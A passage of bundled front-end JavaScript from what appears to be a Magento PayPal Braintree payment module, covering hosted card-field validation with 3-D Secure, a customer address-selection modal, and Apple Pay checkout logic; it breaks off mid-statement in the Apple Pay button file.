this.getMageCardType(event.cards[0].type, this.uiConfig.availableCardTypes));\n                    this.validateCardType();\n                } else {\n                    this.isValidCardNumber = event.fields.number.isValid;\n                    this.validateCardType();\n                }\n            }\n\n            // Other field validations\n            if (event.emittedBy === 'expirationDate') {\n                this.isValidExpirationDate = event.fields.expirationDate.isValid;\n            }\n            if (event.emittedBy === 'cvv') {\n                this.isValidCvvNumber = event.fields.cvv.isValid;\n            }\n        },\n\n        /**\n         * Triggers on Hosted Field card type changes\n         * @param {Object} event\n         * @returns {Boolean}\n         */\n        onCardTypeChange: function (event) {\n            if (event.cards.length === 1) {\n                this.selectedCardType(\n                    this.getMageCardType(event.cards[0].type, this.uiConfig.availableCardTypes)\n                );\n            } else {\n                this.selectedCardType(null);\n            }\n        },\n\n        _waitForElm: function (selector) {\n            return new Promise(resolve => {\n                if (document.querySelector(selector)) {\n                    return resolve(document.querySelector(selector));\n                }\n\n                const observer = new MutationObserver(() => {\n                    if (document.querySelector(selector)) {\n                        resolve(document.querySelector(selector));\n                        observer.disconnect();\n                    }\n                });\n\n                observer.observe(document.body, {\n                    childList: true,\n                    subtree: true\n                });\n            });\n        },\n\n        /**\n         * @inheritDoc\n         */\n        getClientToken: function () {\n            return this.clientToken;\n        },\n\n        /**\n         * Trigger order placing\n         */\n        placeOrderClick: function () {\n            if (this.validateFormFields() && additionalValidators.validate()) {\n                this.handleNonce();\n            }\n        },\n\n        /**\n         * Get jQuery selector\n         * @param {String} field\n         * @returns {String}\n         */\n        getSelector: function (field) {\n            return '#' + this.code + '_' + field;\n        },\n\n        /**\n         * Get card icons\n         *\n         * @param {String} type\n         * @returns {Object|Boolean}\n         */\n        getIcons: function (findType) {\n            return this.icons.find(({ type }) => type === findType);\n        },\n\n        /**\n         * Toggle invalid class on selector\n         * @param selector\n         * @param state\n         * @returns {boolean}\n         */\n        validateField: function (selector, state) {\n            var $selector = $(this.getSelector(selector)),\n                invalidClass = 'braintree-hosted-fields-invalid';\n\n            if (state === true) {\n                $selector.removeClass(invalidClass);\n                return true;\n            }\n\n            $selector.addClass(invalidClass);\n            return false;\n        },\n\n        /**\n         * Validate all fields\n         * @returns {boolean}\n         */\n        validateFormFields: function () {\n            return (this.validateCardType() && this.validateExpirationDate() && this.validateCvvNumber()) === true;\n        },\n\n        /**\n         * Validate current credit card type\n         * @returns {Boolean}\n         */\n        validateCardType: function () {\n            return this.validateField(\n                'cc_number',\n                this.isValidCardNumber\n            );\n        },\n\n        /**\n         * Validate current expiry date\n         * @returns {boolean}\n         */\n        validateExpirationDate: function () {\n            return this.validateField(\n                'expirationDate',\n                this.isValidExpirationDate === true\n            );\n        },\n\n        /**\n         * Validate current CVV field\n         * @returns {boolean}\n         */\n        validateCvvNumber: function () {\n            return this.validateField(\n                'cc_cid',\n                this.isValidCvvNumber === true\n            );\n        },\n\n        /**\n         * Get image for CVV\n         * @returns {String}\n         */\n        getCvvImageHtml: function () {\n            return '<img src=\"' + this.cvvImage +\n                '\" alt=\"' + $t('Card Verification Number Visual Reference') +\n                '\" title=\"' + $t('Card Verification Number Visual Reference') +\n                '\" />';\n        },\n\n        /**\n         * Prepare data to place order\n         */\n        handleNonce: function () {\n\n            $('body').trigger('processStart');\n            this.viewModel.errorMessage('');\n\n            let state = $.Deferred(),\n                addressBilling = uiRegistry.get('store-braintree-card-form.address'),\n                shippingId = addressBilling.addressModal.viewModel.currentShippingId(),\n\n                // If we have a shipping ID then get the selected address otherwise use the new address.\n                currentAddress = shippingId\n                    ? addressBilling.addressModal.viewModel.currentAddresses().find(function (address) {\n                        return address.id === shippingId;\n                    }) : {\n                        firstname: document.getElementById('firstname').value,\n                        lastname: document.getElementById('lastname').value,\n                        telephone: document.getElementById('telephone').value,\n                        street: [\n                            document.getElementById('street_1').value,\n                            document.getElementById('street_2').value\n                        ],\n                        city: document.getElementById('city').value,\n                        region: {\n                            region_code: document.getElementById('region_id').value\n                        },\n                        postcode: document.getElementById('zip').value,\n                        country_id: document.getElementById('country').value\n                    };\n\n            const billingAddress = {\n                givenName: currentAddress.firstname,\n                surname: currentAddress.lastname,\n                phoneNumber: currentAddress.telephone,\n                streetAddress: currentAddress.street[0],\n                extendedAddress: currentAddress.street[1],\n                locality: currentAddress.city,\n                region: currentAddress.region.region_code,\n                postalCode: currentAddress.postcode,\n                countryCodeAlpha2: currentAddress.country_id\n            };\n\n            this.hostedFieldsInstance\n                .tokenize({\n                    vault: true,\n                    billingAddress\n                }).then(function (payload) {\n                    this.viewModel.paymentMethodNonce(payload.nonce);\n                    let threeDSEnabled = this.viewModel.isThreeDSecureEnabled();\n\n                    const callback = () => {\n                        const nonce = this.viewModel.paymentMethodNonce();\n\n                        this.clientConfig.onPaymentMethodReceived({ nonce });\n                    };\n\n                    if (threeDSEnabled) {\n                        threeDSecure.create({\n                            version: 2,\n                            client: this.clientInstance\n                        }, function (threeDSecureErr, threeDSecureInstance) {\n                            if (threeDSecureErr) {\n                                console.warn(threeDSecureErr);\n                                return;\n                            }\n\n                            threeDSecureInstance.verifyCard({\n                                amount: this.viewModel.total(),\n                                nonce: payload.nonce,\n                                bin: payload.details.bin,\n                                cardAddChallengeRequested: true,\n                                vault: true,\n\n                                onLookupComplete: function (data, next) {\n                                    next();\n                                }\n                            }, function (err, response) {\n                                if (err) {\n                                    $('body').trigger('processStop');\n                                    this.viewModel.errorMessage($t('Please try again with another form of payment.'));\n                                    return state.reject($t('Please try again with another form of payment.'));\n                                }\n\n                                let liability = {\n                                    shifted: response.liabilityShifted,\n                                    shiftPossible: response.liabilityShiftPossible\n                                };\n\n                                if (liability.shifted || !liability.shifted && !liability.shiftPossible) {\n                                    this.viewModel.paymentMethodNonce(response.nonce);\n                                    state.resolve();\n\n                                    // Validation Passed\n                                    callback();\n\n                                } else {\n                                    // eslint-disable-next-line max-len\n                                    this.viewModel.errorMessage($t('We could not validate your payment method. Please try again with another form of payment.'));\n                                    $('body').trigger('processStop');\n                                    state.reject($t('Please try again with another form of payment.'));\n                                }\n                            }.bind(this));\n                        }.bind(this));\n                    } else {\n                        callback();\n                    }\n                }.bind(this))\n                .catch(function () {\n                    $('body').trigger('processStop');\n                });\n        }\n    });\n\n    return Component.extend(uiC);\n});\n","PayPal_Braintree/js/customer/modals/address-modal.js":"define([\n    'jquery',\n    'ko',\n    'PayPal_Braintree/js/customer/utilities',\n    'mageUtils'\n], function ($, ko, utilities, utils) {\n    'use strict';\n\n    return {\n        viewModel: {\n            visible: ko.observable(false),\n            newAddressFormVisible: ko.observable(false),\n            selectExistingVisible: ko.observable(false),\n            currentAddresses: ko.observableArray([]),\n            initialSubscriptionAddressId: ko.observable(null),\n            currentShippingId: ko.observable(null),\n            currentEntityId: ko.observable(null),\n            currentOrderIsGrouped: ko.observable(false),\n            useForSelected: ko.observable(false),\n            saveAddressDisabled: ko.observable(true),\n            confirmationVisibleType: ko.observable(null),\n            defaultForAllAddressId: ko.observable(null),\n            isLookup: ko.observable(true),\n            newAddress: {\n                firstName: document.getElementById('firstname').value,\n                lastName: document.getElementById('lastname').value,\n                street: document.getElementById('street_1').value,\n                street2: document.getElementById('street_2').value,\n                city: document.getElementById('city').value,\n                postcode: document.getElementById('zip').value,\n                country: document.getElementById('country').value,\n                telephone: document.getElementById('telephone').value,\n                region: document.getElementById('region_id').value\n            },\n            currentCountryId: ko.observable(null),\n            countries: ko.observableArray(null)\n        },\n\n        fetchAllAddressUrl: 'rest/V1/repeat-orders/user-addresses',\n        assignAddressUrl: 'rest/V1/repeat-orders/grouped/set-shipping-address/',\n        useForAllUrl: 'rest/V1/repeat-orders/set-shipping-address-for-all/',\n        addAddressUrl: 'rest/V1/repeat-orders/add-shipping-address/',\n        validatedPostCodeExample: [],\n\n        showAddressModal: function (entity_id, groupedOrdersLength, shippingId, countryId) {\n            var self = this;\n\n            this.viewModel.visible(true);\n            this.viewModel.selectExistingVisible(true);\n            this.viewModel.currentEntityId(entity_id);\n            this.viewModel.initialSubscriptionAddressId(shippingId);\n            this.viewModel.currentOrderIsGrouped(groupedOrdersLength > 1);\n            this.viewModel.useForSelected(false);\n            this.clearAddressField();\n\n            fetch('/graphql', {\n                method: 'POST',\n                headers: {\n                    'Content-Type': 'application/json'\n                },\n                body: JSON.stringify({\n                    query: `{\n                customer {\n                    addresses {\n                        id,\n                        street,\n                        country_id,\n                        region {\n                            region_code\n                        },\n                        telephone,\n                        postcode,\n                        firstname,\n                        lastname,\n                        city\n                    }\n                }\n              }`\n                })\n            }).then(response => response.json()).then(response => {\n                const addresses = response.data.customer?.addresses || [];\n\n                self.viewModel.currentAddresses.removeAll();\n\n                //Get addresses from response and put them in an observable array\n                //The template looks at the array and builds the <select> dropdown form\n                for (let i = 0; i < addresses.length; i++) {\n                    const address = {\n                        id: addresses[i].id,\n                        firstname: addresses[i].firstname,\n                        lastname: addresses[i].lastname,\n                        region: {\n                            region_code: addresses[i].region.region_code\n                        },\n                        telephone: addresses[i].telephone,\n                        postcode: addresses[i].postcode,\n                        country_id: addresses[i].country_id,\n                        city: addresses[i].city,\n                        street: addresses[i].street.join(', ')\n                    };\n\n                    self.viewModel.currentAddresses.push(address);\n                }\n\n                self.viewModel.currentShippingId(shippingId);\n                self.viewModel.currentCountryId(countryId);\n                self.viewModel.saveAddressDisabled(true);\n            });\n        },\n\n        hideAddressModal: function () {\n            this.viewModel.newAddressFormVisible(false);\n            this.viewModel.selectExistingVisible(false);\n            this.viewModel.confirmationVisibleType(null);\n            this.viewModel.visible(false);\n\n            // Remove previous clickToAddress initialization block\n            $('#cc_c2a').remove();\n        },\n\n        showConfirmChangeAddress: function (event, context, type) {\n            if (type === 'new') {\n                let form = $(event.target).closest('form');\n\n                if (!(form.validation() && form.validation('isValid'))) {\n                    return false;\n                }\n            }\n\n            this.viewModel.newAddressFormVisible(false);\n            this.viewModel.selectExistingVisible(false);\n            this.viewModel.confirmationVisibleType(type);\n        },\n\n        /**\n     * @param {*} postCode\n     * @param {*} countryId\n     * @return {Boolean}\n     */\n        validatePostCode: function (postCode, countryId) {\n            var pattern, regex,\n                patterns = window.checkout.postCodes[countryId];\n\n            this.validatedPostCodeExample = [];\n\n            if (!utils.isEmpty(postCode) && !utils.isEmpty(patterns)) {\n                for (pattern in patterns) {\n                    if (patterns.hasOwnProperty(pattern)) { //eslint-disable-line max-depth\n                        this.validatedPostCodeExample.push(patterns[pattern].example);\n                        regex = new RegExp(patterns[pattern].pattern);\n\n                        if (regex.test(postCode)) { //eslint-disable-line max-depth\n                            return true;\n                        }\n                    }\n                }\n\n                return false;\n            }\n\n            return true;\n        },\n\n        postcodeValidation: function (postcodeElement) {\n            var countryId = $('select[name=\"country\"]:visible').val(),\n                validationResult,\n                warnMessage,\n                warnElement = $('.warning-postcode');\n\n            if (postcodeElement == null || postcodeElement.val() == null) {\n                return true;\n            }\n\n            warnElement.hide();\n            warnElement.text('');\n\n            validationResult = this.validatePostCode(postcodeElement.val(), countryId, []);\n\n            if (!validationResult) {\n                warnMessage = 'Please enter a valid post code.';\n                warnElement.show();\n                warnElement.text(warnMessage);\n\n                if (warnMessage) {\n                    warnElement.prev().addClass('input-postcode-error');\n                }\n\n            } else {\n                warnElement.prev().removeClass('input-postcode-error');\n            }\n\n            return validationResult;\n        },\n\n        toggleNewAddAddressForm: function (show) {\n            this.viewModel.newAddressFormVisible(show);\n            this.viewModel.selectExistingVisible(!show);\n            this.viewModel.isLookup(show);\n            this.clearAddressField();\n        },\n\n        clearAddressField: function () {\n            $('#cc_c2a').remove();\n            this.viewModel.currentShippingId(null);\n            this.viewModel.newAddress.street = null;\n            this.viewModel.newAddress.street = null;\n            this.viewModel.newAddress.street2 = null;\n            this.viewModel.newAddress.city = null;\n            this.viewModel.newAddress.postcode = null;\n            this.viewModel.newAddress.telephone = null;\n            this.viewModel.newAddress.country = this.viewModel.currentCountryId();\n        },\n\n        updateCurrentAddressId: function () {\n            var current = this.viewModel.currentShippingId(),\n                initial = this.viewModel.initialSubscriptionAddressId();\n\n            this.viewModel.saveAddressDisabled(current === initial);\n            this.viewModel.useForSelected(false);\n        },\n\n        onUseForAllChange: function (type, event) {\n            if (event && event.target) {\n                this.viewModel.useForSelected(event.target.checked);\n            }\n\n            if (type === 'existing') {\n                let currentId = this.viewModel.currentShippingId(),\n                    initialId = this.viewModel.initialSubscriptionAddressId(),\n                    defaultForAll = this.viewModel.defaultForAllAddressId();\n\n                if (currentId === initialId && defaultForAll === currentId && this.viewModel.useForSelected()) {\n                    this.viewModel.saveAddressDisabled(!this.viewModel.saveAddressDisabled());\n                }\n            }\n\n            return true;\n        },\n\n        submitChanges: function (event) {\n            if (this.viewModel.confirmationVisibleType() === 'new') {\n                return this.submitNewAddress(event);\n            }\n\n            return this.submitExistingAddress();\n        },\n\n        submitExistingAddress: function () {\n            var self = this,\n                entityId = this.viewModel.currentEntityId(),\n                addressId = this.viewModel.currentShippingId(),\n                useForAll = this.viewModel.useForSelected(),\n                url = (useForAll ? this.useForAllUrl : this.assignAddressUrl + entityId + '/') + addressId,\n                verb = useForAll ? 'POST' : 'PUT';\n\n            utilities.makeCall(url, verb, function () {\n                self.hideAddressModal();\n                utilities.viewModel.updatedOrderEntityId(entityId);\n            }, self.viewModel);\n\n            return true;\n        },\n\n        submitNewAddress: function () {\n            var self = this,\n                entityId = this.viewModel.currentEntityId,\n                firstName = this.viewModel.newAddress.firstName,\n                lastName = this.viewModel.newAddress.lastName,\n                street = this.viewModel.newAddress.street,\n                city = this.viewModel.newAddress.city,\n                postcode = this.viewModel.newAddress.postcode,\n                country = this.viewModel.currentCountryId,\n                telephone = this.viewModel.newAddress.telephone,\n                url = this.addAddressUrl +\n          '?entityId=' + entityId +\n          '&firstName=' + firstName +\n          '&lastName=' + lastName +\n          '&street=' + street +\n          '&postcode=' + postcode +\n          '&city=' + city +\n          '&countryId=' + country +\n          '&telephone=' + telephone;\n\n            utilities.makeCall(\n                url,\n                'POST',\n                function (response) {\n                    self.viewModel.currentShippingId(response.id);\n                    self.submitExistingAddress();\n                }, self.viewModel);\n\n            return true;\n        }\n    };\n});\n","PayPal_Braintree/js/applepay/api.js":"/**\n * Braintree Apple Pay button API\n *\n **/\ndefine(\n    [\n        'jquery',\n        'underscore',\n        'uiComponent',\n        'mage/translate',\n        'mage/storage',\n        'Magento_Customer/js/customer-data',\n        'PayPal_Braintree/js/helper/remove-non-digit-characters'\n    ],\n    function (\n        $,\n        _,\n        Component,\n        $t,\n        storage,\n        customerData,\n        removeNonDigitCharacters\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                clientToken: null,\n                quoteId: 0,\n                displayName: null,\n                actionSuccess: null,\n                grandTotalAmount: 0,\n                isLoggedIn: false,\n                storeCode: 'default',\n                shippingAddress: {},\n                countryDirectory: null,\n                shippingMethods: {}\n            },\n\n            initialize: function () {\n                this._super();\n                if (!this.countryDirectory) {\n                    storage.get('rest/V1/directory/countries').done(function (result) {\n                        this.countryDirectory = {};\n                        let i, data, x, region, name;\n\n                        for (i = 0; i < result.length; ++i) {\n                            data = result[i];\n                            this.countryDirectory[data.two_letter_abbreviation] = {};\n                            if (typeof data.available_regions === 'undefined') {\n                                continue;\n                            }\n\n                            for (x = 0; x < data.available_regions.length; ++x) {\n                                region = data.available_regions[x];\n                                name = region.name.toLowerCase().replace(/[^A-Z0-9]/ig, '');\n                                this.countryDirectory[data.two_letter_abbreviation][name] = region.id;\n                            }\n                        }\n                    }.bind(this));\n                }\n            },\n\n            /**\n             * Get region ID\n             */\n            getRegionId: function (countryCode, regionName) {\n                if (typeof regionName !== 'string') {\n                    return null;\n                }\n\n                regionName = regionName.toLowerCase().replace(/[^A-Z0-9]/ig, '');\n\n                if (typeof this.countryDirectory[countryCode] !== 'undefined'\n                    && typeof this.countryDirectory[countryCode][regionName] !== 'undefined') {\n                    return this.countryDirectory[countryCode][regionName];\n                }\n\n                return 0;\n            },\n\n            /**\n             * Set & get api token\n             */\n            setClientToken: function (value) {\n                this.clientToken = value;\n            },\n            getClientToken: function () {\n                return this.clientToken;\n            },\n\n            /**\n             * Set and get quote id\n             */\n            setQuoteId: function (value) {\n                this.quoteId = value;\n            },\n            getQuoteId: function () {\n                return this.quoteId;\n            },\n\n            /**\n             * Set and get display name\n             */\n            setDisplayName: function (value) {\n                this.displayName = value;\n            },\n            getDisplayName: function () {\n                return this.displayName;\n            },\n\n            /**\n             * Set and get success redirection url\n             */\n            setActionSuccess: function (value) {\n                this.actionSuccess = value;\n            },\n            getActionSuccess: function () {\n                return this.actionSuccess;\n            },\n\n            /**\n             * Set and get grand total\n             */\n            setGrandTotalAmount: function (value) {\n                this.grandTotalAmount = parseFloat(value).toFixed(2);\n            },\n            getGrandTotalAmount: function () {\n                return parseFloat(this.grandTotalAmount);\n            },\n\n            /**\n             * Set and get is logged in\n             */\n            setIsLoggedIn: function (value) {\n                this.isLoggedIn = value;\n            },\n            getIsLoggedIn: function () {\n                return this.isLoggedIn;\n            },\n\n            /**\n             * Set and get store code\n             */\n            setStoreCode: function (value) {\n                this.storeCode = value;\n            },\n            getStoreCode: function () {\n                return this.storeCode;\n            },\n\n            /**\n             * API Urls for logged in / guest\n             */\n            getApiUrl: function (uri) {\n                if (this.getIsLoggedIn() === true) {\n                    return 'rest/' + this.getStoreCode() + '/V1/carts/mine/' + uri;\n                }\n                return 'rest/' + this.getStoreCode() + '/V1/guest-carts/' + this.getQuoteId() + '/' + uri;\n\n            },\n\n            /**\n             * Payment request info\n             */\n            getPaymentRequest: function () {\n                return {\n                    total: {\n                        label: this.getDisplayName(),\n                        amount: this.getGrandTotalAmount()\n                    },\n                    requiredShippingContactFields: ['postalAddress', 'name', 'email', 'phone'],\n                    requiredBillingContactFields: ['postalAddress', 'name']\n                };\n            },\n\n            /**\n             * Retrieve shipping methods based on address\n             */\n            onShippingContactSelect: function (event, session) {\n                // Get the address.\n                let address = event.shippingContact,\n\n                    // Create a payload.\n                    payload = {\n                        address: {\n                            city: address.locality,\n                            region: address.administrativeArea,\n                            country_id: address.countryCode.toUpperCase(),\n                            postcode: address.postalCode,\n                            save_in_address_book: 0\n                        }\n                    };\n\n                this.shippingAddress = payload.address;\n\n                // POST to endpoint for shipping methods.\n                storage.post(\n                    this.getApiUrl('estimate-shipping-methods'),\n                    JSON.stringify(payload)\n                ).done(function (result) {\n                    // Stop if no shipping methods.\n                    let virtualFlag = false,\n                        shippingMethods = [],\n                        totalsPayload = {};\n\n                    if (result.length === 0) {\n                        let productItems = customerData.get('cart')().items;\n\n                        _.each(productItems,\n                            function (item) {\n                                if (item.is_virtual || item.product_type === 'bundle') {\n                                    virtualFlag = true;\n                                } else {\n                                    virtualFlag = false;\n                                }\n                            }\n                        );\n                        if (!virtualFlag) {\n                            session.abort();\n                            // eslint-disable-next-line\n                            alert($t('There are no shipping methods available for you right now. Please try again or use an alternative payment method.'));\n                            return false;\n                        }\n                    }\n\n                    this.shippingMethods = {};\n\n                    // Format shipping methods array.\n                    for (let i = 0; i < result.length; i++) {\n                        if (typeof result[i].method_code !== 'string') {\n                            continue;\n                        }\n\n                        let method = {\n                            identifier: result[i].method_code,\n                            label: result[i].method_title,\n                            detail: result[i].carrier_title ? result[i].carrier_title : '',\n                            amount: parseFloat(result[i].amount).toFixed(2)\n                        };\n\n                        // Add method object to array.\n                        shippingMethods.push(method);\n\n                        this.shippingMethods[result[i].method_code] = result[i];\n\n                        if (!this.shippingMethod) {\n                            this.shippingMethod = result[i].method_code;\n                        }\n                    }\n\n                    // Create payload to get totals\n                    totalsPayload = {\n                        'addressInformation': {\n                            'address': {\n                                'countryId': this.shippingAddress.country_id,\n                                'region': this.shippingAddress.region,\n                                'regionId': this.getRegionId(\n                                    this.shippingAddress.country_id, this.shippingAddress.region),\n                                'postcode': this.shippingAddress.postcode\n                            },\n                            'shipping_method_code': virtualFlag\n                                ? null : this.shippingMethods[shippingMethods[0].identifier].method_code,\n                            'shipping_carrier_code': virtualFlag\n                                ? null : this.shippingMethods[shippingMethods[0].identifier].carrier_code\n                        }\n                    };\n\n                    // POST to endpoint to get totals, using 1st shipping method\n                    storage.post(\n                        this.getApiUrl('totals-information'),\n                        JSON.stringify(totalsPayload)\n                    ).done(function (totals) {\n                        // Set total\n                        this.setGrandTotalAmount(totals.base_grand_total);\n\n                        // Pass shipping methods back\n                        session.completeShippingContactSelection(\n                            window.ApplePaySession.STATUS_SUCCESS,\n                            shippingMethods,\n                            {\n                                label: this.getDisplayName(),\n                                amount: this.getGrandTotalAmount()\n                            },\n                            [{\n                                type: 'final',\n                                label: $t('Shipping'),\n                                amount: virtualFlag ? 0 : shippingMethods[0].amount\n                            }]\n                        );\n                    }.bind(this)).fail(function (error) {\n                        session.abort();\n                        // eslint-disable-next-line\n                        alert($t('We\\'re unable to fetch the cart totals for you. Please try an alternative payment method.'));\n                        console.error('Braintree ApplePay: Unable to get totals', error);\n                        return false;\n                    });\n\n                }.bind(this)).fail(function (result) {\n                    session.abort();\n                    // eslint-disable-next-line\n                    alert($t('We\\'re unable to find any shipping methods for you. Please try an alternative payment method.'));\n                    // eslint-disable-next-line\n                    console.error('Braintree ApplePay: Unable to find shipping methods for estimate-shipping-methods', result);\n                    return false;\n                });\n            },\n\n            /**\n             * Record which shipping method has been selected & Updated totals\n             */\n            onShippingMethodSelect: function (event, session) {\n                let shippingMethod = event.shippingMethod,\n                    payload = {\n                        'addressInformation': {\n                            'address': {\n                                'countryId': this.shippingAddress.country_id,\n                                'region': this.shippingAddress.region,\n                                'regionId': this.getRegionId(this.shippingAddress.country_id,\n                                    this.shippingAddress.region),\n                                'postcode': this.shippingAddress.postcode\n                            },\n                            'shipping_method_code': this.shippingMethods[shippingMethod.identifier].method_code,\n                            'shipping_carrier_code': this.shippingMethods[shippingMethod.identifier].carrier_code\n                        }\n                    };\n\n                this.shippingMethod = shippingMethod.identifier;\n\n\n                storage.post(\n                    this.getApiUrl('totals-information'),\n                    JSON.stringify(payload)\n                ).done(function (r) {\n                    this.setGrandTotalAmount(r.base_grand_total);\n\n                    session.completeShippingMethodSelection(\n                        window.ApplePaySession.STATUS_SUCCESS,\n                        {\n                            label: this.getDisplayName(),\n                            amount: this.getGrandTotalAmount()\n                        },\n                        [{\n                            type: 'final',\n                            label: $t('Shipping'),\n                            amount: shippingMethod.amount\n                        }]\n                    );\n                }.bind(this));\n            },\n\n            /**\n             * Place the order\n             */\n            startPlaceOrder: function (nonce, event, session, device_data) {\n                let shippingContact = event.payment.shippingContact,\n                    billingContact = event.payment.billingContact,\n                    payload = {\n                        'addressInformation': {\n                            'shipping_address': {\n                                'email': shippingContact.emailAddress,\n                                'telephone': removeNonDigitCharacters(_.get(shippingContact, 'phoneNumber', '')),\n                                'firstname': shippingContact.givenName,\n                                'lastname': shippingContact.familyName,\n                                'street': shippingContact.addressLines,\n                                'city': shippingContact.locality,\n                                'region': shippingContact.administrativeArea,\n                                'region_id': this.getRegionId(\n                                    shippingContact.countryCode.toUpperCase(), shippingContact.administrativeArea),\n                                'region_code': null,\n                                'country_id': shippingContact.countryCode.toUpperCase(),\n                                'postcode': shippingContact.postalCode,\n                                'same_as_billing': 0,\n                                'customer_address_id': 0,\n                                'save_in_address_book': 0\n                            },\n                            'billing_address': {\n                                'email': shippingContact.emailAddress,\n                                'telephone': removeNonDigitCharacters(_.get(shippingContact, 'phoneNumber', '')),\n                                'firstname': billingContact.givenName,\n                                'lastname': billingContact.familyName,\n                                'street': billingContact.addressLines,\n                                'city': billingContact.locality,\n                                'region': billingContact.administrativeArea,\n                                'region_id': this.getRegionId(\n                                    billingContact.countryCode.toUpperCase(), billingContact.administrativeArea),\n                                'region_code': null,\n                                'country_id': billingContact.countryCode.toUpperCase(),\n                                'postcode': billingContact.postalCode,\n                                'same_as_billing': 0,\n                                'customer_address_id': 0,\n                                'save_in_address_book': 0\n                            },\n                            'shipping_method_code': this.shippingMethod\n                                ? this.shippingMethods[this.shippingMethod].method_code : '' ,\n                            'shipping_carrier_code': this.shippingMethod\n                                ? this.shippingMethods[this.shippingMethod].carrier_code : ''\n                        }\n                    };\n\n                // Set addresses\n                storage.post(\n                    this.getApiUrl('shipping-information'),\n                    JSON.stringify(payload)\n                ).done(function () {\n                    // Submit payment information\n                    let paymentInformation = {\n                        'email': shippingContact.emailAddress,\n                        'paymentMethod': {\n                            'method': 'braintree_applepay',\n                            'additional_data': {\n                                'payment_method_nonce': nonce,\n                                'device_data': device_data\n                            }\n                        }\n                    };\n\n                    if (window.checkout && window.checkout.agreementIds) {\n                        paymentInformation.paymentMethod.extension_attributes = {\n                            'agreement_ids': window.checkout.agreementIds\n                        };\n                    }\n                    storage.post(\n                        this.getApiUrl('payment-information'),\n                        JSON.stringify(paymentInformation)\n                    ).done(function () {\n                        document.location = this.getActionSuccess();\n                        session.completePayment(window.ApplePaySession.STATUS_SUCCESS);\n                    }.bind(this)).fail(function (r) {\n                        session.completePayment(window.ApplePaySession.STATUS_FAILURE);\n                        session.abort();\n                        // eslint-disable-next-line\n                        alert($t('We\\'re unable to take your payment through Apple Pay. Please try an again or use an alternative payment method.'));\n                        console.error('Braintree ApplePay Unable to take payment', r);\n                        return false;\n                    });\n\n                }.bind(this)).fail(function (r) {\n                    console.error('Braintree ApplePay Unable to set shipping information', r);\n                    session.completePayment(window.ApplePaySession.STATUS_INVALID_BILLING_POSTAL_ADDRESS);\n                });\n            }\n        });\n    });\n","PayPal_Braintree/js/applepay/button.js":"/**\n * Braintree Apple Pay button\n **/\ndefine(\n    [\n        'uiComponent',\n        'knockout',\n        'jquery',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeApplePay',\n        'mage/translate',\n        'Magento_Checkout/js/model/payment/additional-validators'\n    ],\n    function (\n        Component,\n        ko,\n        $,\n        braintree,\n        dataCollector,\n        applePay,\n        $t,\n        additionalValidators\n    ) {\n        'use strict';\n\n        return {\n            init: function (element, context) {\n                // No element or context\n                if (!element || !context) {\n                    return;\n                }\n\n                // Context must implement these methods\n                if (typeof context.getClientToken !== 'function') {\n                    console.error(\n                        'Braintree ApplePay Context passed does not provide a getClientToken method',\n                        context\n                    );\n                    return;\n                }\n                if (typeof context.getPaymentRequest !== 'function') {\n                    console.error(\n                        'Braintree ApplePay Context passed does not provide a getPaymentRequest method',\n                        context\n                    );\n                    return;\n                }\n                if (typeof context.startPlaceOrder !== 'function') {\n                    console.error(\n                        'Braintree ApplePay Context passed does not provide a startPlaceOrder method',\n                        context\n                    );\n                    return;\n                }\n\n                if (this.deviceSupported() === false) {\n                    return;\n                }\n\n                // init braintree api\n                braintree.create({\n                    authorization: context.getClientToken()\n                }, function (clientErr, clientInstance) {\n                    this.initApplePay(clientErr, clientInstance, element, context);\n                }.bind(this));\n            },\n\n            /**\n             * Check the site is using HTTPS & apple pay is supported on this device.\n             * @return boolean\n             */\n            deviceSupported: function () {\n                if (location.protocol !== 'https:') {\n                    console.warn('Braintree Apple Pay requires your checkout be served over HTTPS');\n                    return false;\n                }\n\n                if ((window.ApplePaySession && window.ApplePaySession.canMakePayments()) !== true) {\n                    console.warn('Braintree Apple Pay is not supported on this device/browser');\n                    return false;\n                }\n\n                return true;\n            },\n\n            initApplePay: function (clientErr, clientInstance, element, context) {\n                if (clientErr) {\n                    console.error('Error creating client:', clientErr);\n                    return;\n                }\n\n                dataCollector.create({\n                    client: clientInstance\n                }, function (dataCollectorErr, dataCollectorInstance) {\n                    if (dataCollectorErr) {\n                        return;\n                    }\n\n                    applePay.create({\n                        client: clientInstance\n                    }, function (applePayErr, applePayInstance) {\n                        this.render(applePayErr, applePayInstance, dataCollectorInstance, element, context);\n                    }.bind(this));\n                }.bind(this));\n            },\n\n            render: function (applePayErr, applePayInstance, dataCollectorInstance, element, context) {\n                // No instance\n                if (applePayErr) {\n                    console.error('Braintree ApplePay Error creating applePayInstance:', applePayErr);\n                    return;\n                }\n\n                // Create a button within the KO element, as apple pay can only be instantiated through\n                // a valid on click event (ko onclick bind interferes with this).\n                let el = document.createElement('div');\n\n                el.className = 'braintree-apple-pay-button';\n                el.title = $t('Pay with Apple Pay');\n                el.alt = $t('Pay with Apple Pay');\n                el.addEventListener('click', function (e) {\n                    e.preventDefault();\n\n                    if ($(el).parents('#braintree-applepay-express-payment').length === 0\n                        && !additionalValidators.validate()) {\n                        return false;\n                    }\n\n                    // Payment request object\n                    let paymentRequest = applePayInstance.createPaymentRequest(context.getPaymentRequest());\n\n                    if (!paymentRequest) {\n                        console.error('Braintree ApplePay Unable to create paymentRequest', paymentRequest);\n                        this.showError();\n                        return;\n                    }\n\n                    // Show the loader\n                    $('body').loader('show');\n\n                    // Init apple pay session\n                    try {\n                        let session = new window.ApplePaySession(1, paymentRequest);\n\n                        // Handle invalid merchant\n                        session.onvalidatemerchant = function (event) {\n                            applePayInstance.performValidation({\n                                validationURL: event.validationURL,\n                                displayName: context.getDisplayName()\n                            }, function (validationErr, merchantSession) {\n                                if (validationErr) {\n                                    session.abort();\n                                    console.error('Braintree ApplePay Error validating merchant:', validationErr);\n                                    this.showError();\n                                    return;\n                                }\n\n                                session.completeMerchantValidation(merchantSession);\n                            });\n                        };\n\n                        // Attach payment auth event\n                        session.onpaymentauthorized = function (event) {\n                            applePayInstance.tokenize({\n                                token: event.payment.token\n                            }, function (tokenizeErr, payload) {\n                                if (tokenizeErr) {\n                                    console.error('Error tokenizing Apple Pay:', tokenizeErr);\n                                    session.completePayment(window.ApplePaySession.STATUS_FAILURE);\n                                    return;\n                                }\n\n                                let nonce = payload.nonce;\n\n                                // Pass the nonce back to the payment method\n                                context.startPlaceOrder(nonce, event, session, dataCollectorInstance.deviceData);\n                            });\n                        };\n\n                        // Attach onShippingContactSelect method\n                        if (typeof 